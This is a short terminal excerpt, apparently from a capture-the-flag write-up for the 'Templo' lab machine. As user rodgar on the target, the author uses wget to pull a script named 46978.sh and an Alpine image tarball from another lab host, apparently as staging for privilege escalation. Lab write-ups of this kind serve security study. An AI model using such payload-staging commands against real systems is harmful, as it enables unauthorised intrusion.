 rodgar@TheHackersLabs-Templo:~$ wget 192.168.1.232/46978.sh
--2024-08-14 20:27:09--  http://192.168.1.232/46978.sh
Connecting to 192.168.1.232:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1451 (1,4K) [text/x-sh]
Saving to: ‘46978.sh’
46978.sh            100%[===================>]   1,42K  --.-KB/s    in 0s
2024-08-14 20:27:09 (52,2 MB/s) - ‘46978.sh’ saved [1451/1451]
r.gzar@TheHackersLabs-Templo:~$ wget 192.168.1.232/alpine-v3.20-x86_64-20240814_1523.tar.gz
--2024-08-14 20:27:18--  http://192.168.1.232/alpine-v3.20-x86_64-20240814_1523.tar.gz
Connecting to 192.168.1.232:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3853439 (3,7M) [application/gzip]
Saving to: ‘alpine-v3.20-x86_64-20240814_1523.tar.gz’
alpine-v3.20-x86_64 100%[===================>]   3,67M  --.-KB/s    in 0,01s
2024-08-14 20:27:18 (382 MB/s) - ‘alpine-v3.20-x86_64-20240814_1523.tar.gz’ saved [3853439/3853439]
rodgar@TheHackersLabs-Templo:~$ ls
46978.sh  alpine-v3.20-x86_64-20240814_1523.tar.gz  user.txt